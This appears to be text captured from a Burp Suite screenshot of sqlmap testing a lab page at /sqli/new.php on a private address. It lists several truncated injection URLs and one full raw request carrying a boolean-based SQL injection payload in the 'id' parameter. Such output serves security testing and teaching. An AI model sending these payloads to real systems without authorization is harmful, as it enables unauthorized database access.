 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
ShiroScan SpringVulScan
Site map Issue definitions Scope settings
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.100.2
Contents
Host Method URL Params
http://192.168.100.2 GET /sqli/new.php?id=%28s... ✓
http://192.168.100.2 GET /sqli/new.php?id=%28s... ✓
http://192.168.100.2 GET /sqli/new.php?id=-328... ✓
http://192.168.100.2 GET /sqli/new.php?id=-3643 ✓
http://192.168.100.2 GET /sqli/new.php?id=-853... ✓
http://192.168.100.2 GET /sqli/new.php?id=1%%... ✓
http://192.168.100.2 GET /sqli/new.php?id=1%%... ✓
http://192.168.100.2 GET /sqli/new.php?id=1%2... ✓
http://192.168.100.2 GET /sqli/new.php?id=1%2... ✓
http://192.168.100.2 GET /sqli/new.php?id=1%2... ✓
Request Response
Pretty Raw Hex \n
1 GET /sqli/new.php?id=
1%%27%20And%207109%3D5754%23 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.8#stable
(https://sqlmap.org)
4 Host: 192.168.100.2
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Inspector